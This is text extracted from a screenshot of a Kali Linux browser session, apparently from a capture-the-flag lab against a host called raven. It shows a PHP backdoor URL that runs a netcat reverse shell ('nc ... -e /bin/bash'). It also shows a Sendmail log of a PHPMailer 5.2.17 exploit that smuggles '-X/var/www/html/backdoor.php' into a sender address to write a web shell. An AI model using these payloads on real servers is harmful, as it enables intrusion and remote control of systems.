 Mozilla Firefox
Cloud Storage for Work a
192.168.1.115/backdoor.php
192.168.1.115/backdoor.php?cmd=nc 192.168.1.90 4444 -e /bin/bash
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
01760 >>> blah"@badguy.com... Unbalanced '"' 01760 <<< To: Hacker 01760 <<< Subject: Message from Hackerman 01760 <<<
X-PHP-Originating-Script: 0:class.phpmailer.php 01760 <<< Date: Sun, 11 Jul 2021 02:18:28 +1000 01760 <<< From: Vulnerable Server
<"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com> 01760 <<< Message-ID: 01760 <<< X-Mailer: PHPMailer
5.2.17 (https://github.com/PHPMailer/PHPMailer) 01760 <<< MIME-Version: 1.0 01760 <<< Content-Type: text/plain; charset=iso-8859-1
01760 <<< 01760 <<< 01760 <<< 01760 <<< [EOF] 01760 === CONNECT [127.0.0.1] 01760 <<< 220 raven.local ESMTP Sendmail
8.14.4/8.14.4/Debian-8+deb8u2; Sun, 11 Jul 2021 02:18:28 +1000; (No UCE/UBE) logging access from: localhost(OK)-localhost [127.0.0.1]
01760 >>> EHLO raven.local 01760 <<< 250-raven.local Hello localhost [127.0.0.1], pleased to meet you 01760 <<< 250-